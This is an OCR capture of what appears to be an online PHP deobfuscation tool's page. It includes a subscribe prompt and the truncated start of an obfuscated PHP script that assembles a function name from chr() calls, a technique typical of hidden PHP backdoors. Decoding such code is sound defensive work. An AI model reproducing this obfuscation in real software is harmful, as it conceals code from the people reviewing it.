
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
$l13c11c34e1=chr('112').chr('114').'e'.chr('103').chr('95').chr('